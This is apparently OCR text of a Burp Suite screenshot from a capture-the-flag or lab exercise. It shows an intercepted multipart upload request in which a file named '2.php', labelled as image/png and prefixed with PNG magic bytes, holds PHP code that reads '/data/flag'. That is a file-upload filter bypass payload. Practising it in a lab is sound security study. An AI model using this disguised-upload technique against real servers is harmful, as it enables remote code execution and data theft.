 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
Update is ready to install
Restart More info
Intercept HTTP history WebSockets history Options
Request to http://10.214.160.191:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://10.214.160.191/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: authtoken=3180103570.cf0d686dd25fd7f8d0b8ecf08b706aeb
14 Connection: close
15
16 ------WebKitFormBoundaryu7rvWmRpClK3mCPc
17 Content-Disposition: form-data; name="upload_file"; filename="2.php"
18 Content-Type: image/png
19
20 □NG
21 <?php
22 echo file_get_contents('/data/flag');
23 ?>
24 ------WebKitFormBoundaryu7rvWmRpClK3mCPc
25 Content-Disposition: form-data; name="submit"
26